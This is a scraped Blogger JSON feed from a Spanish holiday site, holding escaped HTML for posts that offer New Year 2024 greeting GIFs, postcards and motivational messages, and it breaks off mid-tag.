href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyCtOV4HkKk3gHB0Qdu_nf9yeek6-f-Xoml4eB2Lct2lPMktxLCXF9CODiVwu8XLl7RvB2oobshhqVUxQT6mAwZcpelBap9lKUTT2yKjPWv7gQpIXB95eBuy-1zVuo_HN_gFCZMXXnvuU\/s1600-h\/tarjeta_anonuevo_3%5B2%5D.gif\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7TdpeIJvINegu3R4kdg_Awy_4hkMSuB1TIdFzpIsOxErrDQOf5x2tbIyUxu9z2-LI5P3OS4jgvhXar0BJ1yYmabiyamyVCfLAk-vLOPDytE5m6mbP5naJe_LAgo7hg5UEV7bI8FteqTA\/?imgmax=800\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003EDescargar Felicitaciones para Año Nuevo 2024\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nGaturro, gif Feliz Año nuevo \u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPara algunos, un año que concluye con temores frente a los nuevos desafíos, para otros con nostalgia por la felicidad que de alguna manera perdieron, otros tantos con la incertidumbre ante lo que depara el año que en pocos días empieza.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvVGcVfxTr7slEYQqNJPZ9TOVLnIokWNByor0WalNrLeYfSOX5tyAxpsdQRjfEQE6Kycfxucc3Fwt54TQtSruchyphenhyphenhNZPmm0JgcXG3d_YfNlDQbyWAZcLf_bzogHsNLLu3QP_AvXyHFJUQ\/s1600-h\/QjUef%5B2%5D.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtgbubP8PGE9I-QU3XgsUgVNtv8iKuu9E5SLx7ivn_11hkzAHlWbETdrdRV7Xd5Hk60AztAf1ud-goHvjKfnnrqmlM25O_TUgA_t7zGt0s1-wWfS_N2JhzYrH3pLWxSmqbW63SVwkQ6e4\/?imgmax=800\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003EImágenes de Feliz Navidad y Prospero Año Nuevo 2024\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAlgunos han esperado lo que aún no ha ocurrido en sus vidas, para ellos no pierdan la esperanza!!, mantengan la fe con toda la fuerza de sus corazones.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPara los que están cansados de padecer una situación en círculo que les aqueja, procuren tener más decisión durante el año venidero. A veces cambiar la estrategia es todo lo que hace falta para conseguir un objetivo necesario.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRL6C5bdKY8Efwy9yPzUoBgCFmOvrVJwAs2NAZ5rLd9uo44BJbTrz2m5mg-ayzQHYgQifR6sxThOklBMVebnlGyYyX6wGG6WuqYg4bRDZ6umBPcsWuq4viVeDMB8DAXv8AN4ICGWPmyx0\/s1600-h\/JwMgb%5B2%5D.jpg\"\u003EA\u003C\/a\u003E  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETarjetas Postales para Felicitar Año Nuevo 2024\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nPara los entristecidos, los que perdieron un ser querido, los que fueron molidos por el desencanto y el asombro ante lo imprevisible, calmen sus emociones, respiren profundo, miren hacia el infinito mar, y dejar que lo que les atormente se despida de ustedes. Recordar mucho un momento doloroso no lo vuelve más llevadero, luego de la tormenta llega la calma, pero es necesario saber observar las señales que se nos presentan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimH45DK9yPy2j3RlJfekOorig2JSZacLNXiBOe2hdpFUXLw9H1m8PzdlarVUjNSveXvQTHbTc6lAgenRzuuzH9-YJJOdR-1ehj_3m9GfL-iLx5rP2Mx59CG7o2jdGRYukxRAarqJDgU0Y\/s1600-h\/postales-navide%C3%B1as-curiosas-1%5B2%5D.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI1Z6-cOSvu5dw_A2MVs5y10G-NXkLf4l7oHExEuNpeoPzmCoTybpYnA48H4QscBBtlmWh2TYFKyYkTWPlnl8ZDPc2ZSUf5MX7V7XOF-SD3FQLSrKd1UKfIuzRSqQhzknRBL1KyUJFHcY\/?imgmax=800\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EImágenes Feliz Año Nuevo para Compartir\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;postales y dibujos de feliz Año Nuevo \u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSea cual fuere la aflicción, sólo queda un modo de empezar el año nuevo, y es con la fuerza suficiente para trabajar con las herramientas que tenemos, la felicidad esta dentro de nosotros y debemos saber descubrirla. Los elementos que tenemos a la mano no son más fuertes que la energía que pongamos en cristalizar un sueño.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLuNtbF4cIwbyiUCIIjm8Ws-aC3Ms8gJmqB_oCfENGiZp5IUG5-zOyotZrAbv21cpZqKQyraafM5le06NAFjXdeHEDfj3EQSPD4QzOZ84Ph_mVwfCPcc58aXrbh-icgyrtBxxpfT0qDgQ\/s1600-h\/ano2009%5B2%5D.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjplxotM_SjBa9mUP6VFSSpUfdAlCe6R6GccpPutvhW5Ml3cVs6UV9DNasro9zz7tn22DKS8QAcZCIOhESml_4LRGEutwi-Y-YPUskwQD0KoiW9ymZXJ4jHfLkfTYLui54okDunD-PMPCg\/?imgmax=800\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003EImágenes Feliz Año Nuevo 2024 para Compartir\u003C\/div\u003E\n\u003Ch4\u003E\nGaturro brindis Feliz Año Nuevo\u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003EEl calentamiento global está afectando a todo el mundo, pobres y ricos, cuando el planeta está dando señales preocupantes del daño que se le causado, propongamos conscientemente contribuir con una solución, eduquémonos en la cultura de cuidar de nuestro medio, para darle a nuestra prole un lugar a salvo en qué vivir…\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsmciBC8KecxaTivptudNpBLI9-hfApPP6HWEb0oyFX5rYd7BcxXl6F-e3tttv_qktyEuLt6O82TrzFs0fLH2wy31h8ZXA3PDb3lxcmp3gsMQQ5-Uw1yG0d6qGuQEM34xauTZkj_Jwm8U\/s1600-h\/14-tarjeta_navidad%5B2%5D.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmcebt7inHMMMLzf3Gqd1sBfCK-5MBTrdMuIjxBFlovIVDV7WVN9uSZkD6AW5oannuN_U-rB3Uzn4qWMcfhLXTvrWaPZqORIDB4s64QeRZ9hoVLphbPCm1zrmCKuFTBqAItsLLPBo5v-s\/?imgmax=800\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBonitos Fotos de Año Nuevo 2024 para compartir\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\npostales feliz año nuevo para Febook \u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\nLos mejores momentos que nos brinde el nuevo año dependen más de nosotros mismos de lo que podemos imaginar, si sólo somos capaces de afrontar los retos sin complejos y con la convicción de que el cambio depende en mucho de nosotros, entonces seguramente el año nuevo  será un año lleno de logros y renovaciones personales.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Q9e4m-iiv1G240lGoJnksoUvC-RStKJmoofmJtSmibLjgqZzb87vQNpfUmarfbWdl-b1c-_F1jGtLg9MJixbQoYKFEwxiB6gu7O3bPJAsnr64AeQV5YgyDtOE5t3qkcSardVz9RpZuo\/s1600-h\/navidad%20a%C3%B1o%20nuevo%5B2%5D.gif\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiVv6kS64M54j-P49qWJNl36M5p5HUEAa3KsPe7rtbnLOrAKzQJrQxHrXzDtjU_ZeT_bxpszmTGQjZHWl875ASc9N6PYsUYzwAsmlhvNgnQmkVR732-PDrk28uI7JgTrZ_Dlyj9F6iQqo\/?imgmax=800\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003C\/h4\u003E\n\u003Ch4\u003E\nimágenes para felicitar el año nuevo \u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb6kDnEd83yR-swBFm54CC49rbAZdDSpkwwhC3KiQpGIiYSP9ipjBcMqC8Jb6aMoARuW3olP_q8xyurVahOPW3GdjrU9FQbiNMB-3-uW2O4Q1jp_4SZ_BDrK8wb0hVpCoGy_PDyJ3qxsA\/s1600-h\/a%C3%B1o%20nuevo%5B2%5D.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_5QttFCiBxq4DoUhIB62CP3QOiT84z9l_tNYjC-g00FGo90M-XG5DwtySKH6_72U-NK-0yfBPxLmm4yUOpDJKH3HuLdsTdV1Rh-TjTmdrAo_nCBBqfhOWZitCke2r1rhyphenhyphenMSzxVh6yxYs\/?imgmax=800\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0svqlXooE4zF8yXPH3vIWKlFddy30vubE_apm_SOT9g5OZ3eSBW0X8V8MZCwaUDmtP805NmpVrxmxOMQBoINIKVL-y_SrjHYzyByF3luYSPRUfebJp9cVMoBpnyWT0-63uzcjNUvPMTI\/s1600-h\/feliz_ano_nuevo_0001%5B2%5D.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvwtnmhkVQfcmfOxYk2DdZWJm7VBS_1QTV7K6RtQOn1MA5-PLnEfT7cZF73j-9eFj6oxpxnrcmOwJbFwyfXYNgWn2L1uHsTdHAg_LG39CJg6y-VeEccSRkVaRMdaPunkMYXYL1k4Zsfrk\/?imgmax=800\" \/\u003E\u003C\/a\u003E  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGcnRrHyGrmrXHKHVRh-cWsbrhYLQk43AEpydJ96WjCJ8w9zD-o2dboKjG_IM_im7J87Zx1AHLX4Sd68IvmuMsy5YvSuttl-WGFYrQayIDvjio-gMWJuNKzikff1J_WI5dw8r_BwsGLzU\/s1600-h\/feliz-ano-nuevo%5B2%5D.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWeeV8G0XoP6RiGlr6h6wjm5fBhp6KAAHApaqdmU7vHTr5yCavEjyQgMLvyUP8Exooykdhtv-A1HEo76MjrIfUKelowbs8qOqJm3hAQ2GzfeMwGLDO4x5rku-7C5OTfKRKH3CM6gohDSQ\/?imgmax=800\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nFeliz 2024 La paz exige cuatro condiciones esenciales: Verdad, justicia, amor y libertad.\u003Cbr \/\u003E\nJuan Pablo II\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/5601685532575931401\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2020\/10\/postales-y-gifs-feliz-ano-nuevo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/5601685532575931401"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/5601685532575931401"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2020\/10\/postales-y-gifs-feliz-ano-nuevo.html","title":"postales y gifs  Feliz año nuevo 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzHI5SWdKxZAn_dOLlro-KEsMYixWRtaEkcpAWfzJ38QaEAZ9M5mwyYmeU3WiuxqrkwnMBXc7S0nrJxltfWFOzdkiKF_c1p02Ma2CAGEMDiYImQNI0IpnELAj5VW_xjFifEqLm1Ll8lHVRdiDsaByk_Rbz9u4ixutz3NnEQJ1my__uuVZBd7UKcB1dqoI\/s72-w640-h456-c\/imageedit_84_5404094200.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.todonavidad.info/feeds/posts/default?alt=json-in-script&start-index=21&max-results=1&callback=jQuery111005772345027326435_1769024202554&_=1769024202560
body_size: 14280
content:
// API callback
jQuery111005772345027326435_1769024202554({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825"},"updated":{"$t":"2025-11-25T17:38:05.111-08:00"},"category":[{"term":"manualidades"},{"term":"manualidades para niños"},{"term":"para colorear"},{"term":"papa noel"},{"term":"árbol de navidad"},{"term":"generador con tu foto"},{"term":"manualidades en fieltro"},{"term":"humor grafico"},{"term":"manualidades papel"},{"term":"gifs"},{"term":"feliz año nuevo"},{"term":"feliz navidad"},{"term":"manualidades reciclados"},{"term":"manualidades en foamy"},{"term":"nacimientos"},{"term":"alfas"},{"term":"generador"},{"term":"renos"},{"term":"tarjetas"},{"term":"decoración navideña"},{"term":"frases"},{"term":"humor"},{"term":"muñecos de nieve"},{"term":"postales"},{"term":"curiosidades"},{"term":"adornos"},{"term":"origami"},{"term":"animales"},{"term":"bolas"},{"term":"estrella"},{"term":"gifs feliz navidad"},{"term":"navidad"},{"term":"paisajes navidad"},{"term":"para recortar"},{"term":"villancicos"},{"term":"angeles"},{"term":"botas"},{"term":"musica"},{"term":"para imprimir"},{"term":"plantillas"},{"term":"regalos"},{"term":"Winnie the Pooh"},{"term":"copos de nieve"},{"term":"envolver los regalos"},{"term":"fieltro"},{"term":"foami"},{"term":"frases para escribir en postales de Navidad"},{"term":"garfield"},{"term":"generador postales"},{"term":"reyes magos"},{"term":"2024"},{"term":"belén"},{"term":"imagenes navidad"},{"term":"imágenes para facebook"},{"term":"labores"},{"term":"manualidades en tela"},{"term":"manualidades hilos"},{"term":"tubes"},{"term":"videos"},{"term":"2022"},{"term":"betty boop"},{"term":"campanita"},{"term":"carta a los reyes"},{"term":"famosos"},{"term":"flores"},{"term":"gatos navidad"},{"term":"guirnaldas"},{"term":"mama noela"},{"term":"moldes"},{"term":"2024 feliz año nuevo"},{"term":"bugs bunny"},{"term":"campanas"},{"term":"chistes"},{"term":"corona"},{"term":"etiquetas"},{"term":"feliz año nuevo frases cristianas"},{"term":"fondos"},{"term":"gaturro"},{"term":"gifs feliz Año nuevo"},{"term":"mafalda"},{"term":"manualidades con botones"},{"term":"manualidades en porcelana fría"},{"term":"materiales gratis"},{"term":"muñeco de nieve"},{"term":"snoopy"},{"term":"texto de humor"},{"term":"velas"},{"term":"whatsapp"},{"term":"Johnny Depp Feliz Navidad"},{"term":"Vytynanka"},{"term":"avatares"},{"term":"bebés vestidos de navidad"},{"term":"cajas"},{"term":"comidas navidad"},{"term":"feliz Año nuevo México"},{"term":"feliz Navidad Bolivia"},{"term":"feliz Navidad Venezuela"},{"term":"feliz navidad Perú"},{"term":"hello kitty"},{"term":"juegos online"},{"term":"lineas"},{"term":"manualidades con madera"},{"term":"masa de sal"},{"term":"mickey  mouse"},{"term":"mickey mouse"},{"term":"paisajes nevados"},{"term":"simpson"},{"term":"2020"},{"term":"2023"},{"term":"Feliz Navidad México"},{"term":"Feliz año nuevo cfeliz navidad"},{"term":"Feliç Any nou"},{"term":"Justin Bieber"},{"term":"Lilo y Stich"},{"term":"Mahatma Gandhi"},{"term":"acordes guitarra"},{"term":"bella y bestia"},{"term":"belén reciclado"},{"term":"bob esponja"},{"term":"bola de nieve"},{"term":"bolsas regalo"},{"term":"borrego de la suerte"},{"term":"calendarios de adviento"},{"term":"carta a Papa Noel"},{"term":"chatea con Papá Noel"},{"term":"chimeneas"},{"term":"colorear feliz año"},{"term":"como hacer lazos y moños"},{"term":"cono sur"},{"term":"correcaminos"},{"term":"cuentos de navidad"},{"term":"demonio de Tazmania"},{"term":"dolls"},{"term":"doma gelsinger"},{"term":"duende de la abundancia"},{"term":"día de las velitas"},{"term":"elfos"},{"term":"farolillo"},{"term":"feliz Año nuevo Argentina"},{"term":"feliz año nuevo Chile"},{"term":"feliz año nuevo Perú"},{"term":"feliz año nuevo colombia"},{"term":"feliz navidad con frases cristianas"},{"term":"feliz navidad puerto Rico"},{"term":"flauta"},{"term":"frases corporativas Navidad"},{"term":"fuentes"},{"term":"futurama"},{"term":"generador letras"},{"term":"gorro elfo"},{"term":"grinch"},{"term":"hacer un lazo"},{"term":"hemisferio Sur"},{"term":"huevos cartoon"},{"term":"imanes"},{"term":"imágenes vintage"},{"term":"mantel"},{"term":"manualidades corcho"},{"term":"manualudades pasta de trigo"},{"term":"merry Christmas"},{"term":"minions"},{"term":"moldes Eva"},{"term":"monos"},{"term":"máscara foami"},{"term":"máscara hombre de nieve"},{"term":"máscara papa Noel"},{"term":"máscara reno"},{"term":"osos"},{"term":"papa noel en la playa"},{"term":"pergaminos"},{"term":"perros"},{"term":"pikachu"},{"term":"piolin"},{"term":"plastilina"},{"term":"porky"},{"term":"portavelas"},{"term":"pps"},{"term":"princesas disney"},{"term":"rana de la suerte"},{"term":"ranas"},{"term":"raton diddl"},{"term":"ratón"},{"term":"reflexiones"},{"term":"rituales año nuevo"},{"term":"rug rat"},{"term":"servilletas"},{"term":"shrek"},{"term":"silvestre"},{"term":"sirenita"},{"term":"sms"},{"term":"tapa del inodoro"},{"term":"targetas de nadal"},{"term":"tartas de navidad"},{"term":"tió de Nadal"},{"term":"varios"},{"term":"video personalizado"},{"term":"wavs"}],"title":{"type":"text","$t":"TODO NAVIDAD"},"subtitle":{"type":"html","$t":"frases navidad y año nuevo, postales de navidad manualidades para niños, imágenes  Navidad, decoraciones y moldes gratis navidad y año nuevo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=21\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=20\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=22\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"615"},"openSearch$startIndex":{"$t":"21"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-714034116292891329"},"published":{"$t":"2022-11-11T13:45:00.001-08:00"},"updated":{"$t":"2023-12-15T01:37:20.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gifs feliz Año nuevo"}],"title":{"type":"text","$t":"Gif feliz año nuevo 2024"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EGif feliz año nuevo, imágenes animadas feliz año nuevo\u003C\/span\u003E  \u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/h1\u003E\n\u003Ch3\u003E \u003Cspan style=\"font-weight: normal;\"\u003Egif feliz año nuevo , imágenes con frases te deseo un prospero año nuevo para compartir en redes sociales\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBoAATJsUkJbiBQpH7Oh7nKmK-BhFg1_lmFAlnnzGzJmWLffWNCNrExlExOt-WOI-V8dEIqRZXa3yTyc26d3cMwvmK6RW9RApJwHSp9h7opTbioAZQRc83Jhs0tuqqtE2UZ3tI14IlmnDCurI9SBjam9-THfePzelLWWir-fXHseLNVYV1um9BQo6oRHo\/s710\/imageedit_181_8998785557.gif\"\u003E\u003Cimg border=\"0\" data-original-height=\"484\" data-original-width=\"710\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBoAATJsUkJbiBQpH7Oh7nKmK-BhFg1_lmFAlnnzGzJmWLffWNCNrExlExOt-WOI-V8dEIqRZXa3yTyc26d3cMwvmK6RW9RApJwHSp9h7opTbioAZQRc83Jhs0tuqqtE2UZ3tI14IlmnDCurI9SBjam9-THfePzelLWWir-fXHseLNVYV1um9BQo6oRHo\/w640-h436\/imageedit_181_8998785557.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ch2 style=\"clear: both; text-align: left;\"\u003EFeliz año nuevo 2024 postales y frases para compartir con familiares y amigos\u003C\/h2\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqygodDW0DAxEHrkb7KSJh5OPF5CQwsfYXwT8iUxeGHSvWjGxsrDQ68zQ_r7fbri6zd48YGd6X6Xu7v-HaByqmjcO1tMVeT61kItzrNF65KHU79CLdGtjiDet-grpYkKCkiygUY4yluWCOUg_XiKMv8YkD7yWOVbA0XTSZB5k-E6a7HK8X9fBJJDeniVM\/s500\/feliz%202024%20postales%20gratis.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqygodDW0DAxEHrkb7KSJh5OPF5CQwsfYXwT8iUxeGHSvWjGxsrDQ68zQ_r7fbri6zd48YGd6X6Xu7v-HaByqmjcO1tMVeT61kItzrNF65KHU79CLdGtjiDet-grpYkKCkiygUY4yluWCOUg_XiKMv8YkD7yWOVbA0XTSZB5k-E6a7HK8X9fBJJDeniVM\/w640-h640\/feliz%202024%20postales%20gratis.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ECuando iniciamos un nuevo año,\u0026nbsp; todo lo que nos rodea está lleno de alegria, amor, risas y luces. ¿que ocurre el día de año Nuevo? Que llenamos nuestro corazón de metas y esperanzas, por eso nos gusta compartir con nuestra gente mensajes y tarjetas de Año Nuevo a través de Facebook, estado de WhatsApp, correo electrónico, etc.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u0026nbsp;Si quieres encontrar los mejores mensajes de Año Nuevo y las mejores imñagenes, sigue navegando por nuestro sitio y encontrarás imágenes y frases exclusivas para manifestar tus mejores desos de Año nuevo\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3lRt7G-TUqfgeYaOavJH89uEmAbZ-odbWtjM_J27PMzMw3lzLHF5aaXZ6yRgclbzFy2XrKAODiUfzjcOVxgVpQrjsigMHmTjYXmGRTolyPMcA-UkPG81EIW5_dqtxvKDmuRaCBaqj6CYUa_enaLZpbs-I4N2v3aEuRVToUpikMzID208Px1hyWGOnJiM\/s480\/feliz%20a%C3%B1o%202024%20postal%20(2).gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"436\" data-original-width=\"480\" height=\"582\" 